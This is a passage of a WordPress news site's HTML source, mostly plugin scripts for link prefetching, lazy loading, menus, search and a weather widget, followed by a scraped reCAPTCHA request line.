window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sbot-mg.org.br","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js?ver=1768249303' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js' defer></script>
<script data-minify="1" src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js?ver=1768249303' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_posts_autoload-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11' id='td-site-min-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/comment-reply.min.js?ver=3ffa56df504e2949cf71b33472cc8704' id='comment-reply-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/vc_carousel_anything//assets/libs/slick/slick.min.js?ver=1.6' id='slick-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/js/script.js?ver=1768249303' id='bb-vcuc-js' defer></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768249303' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_7';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Belo Horizonte","api_location":"Belo Horizonte","api_language":"pt","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-d","today_icon_text":"nuvens quebradas","today_temp":[27.5,81.4],"today_humidity":58,"today_wind_speed":[3.1,1.9],"today_min":[26.9,80.3],"today_max":[27.5,81.4],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768672800,"day_name":"s\u00e1b","day_temp":[28,82],"owm_day_index":0},{"timestamp":1768694400,"day_name":"dom","day_temp":[23,74],"owm_day_index":2},{"timestamp":1768780800,"day_name":"seg","day_temp":[24,75],"owm_day_index":10},{"timestamp":1768867200,"day_name":"ter","day_temp":[20,68],"owm_day_index":18},{"timestamp":1768953600,"day_name":"qua","day_temp":[19,65],"owm_day_index":26},{"timestamp":1769040000,"day_name":"qui","day_temp":[18,64],"owm_day_index":34}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_53';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_70';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_70');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#17786e","arrow_color":"#17786e","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#17786e","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#17786e","btn_text":"BUSCAR","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_96';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_96');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_111';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_111');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_135'),
                        blockClass = '.tdi_135',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3994]");
                });
            
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sbot-mg.org.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d13ada52f4cd40f5a05ab2321abfd9e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU&co=aHR0cHM6Ly9zYm90LW1nLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mntyu2bpzlx5
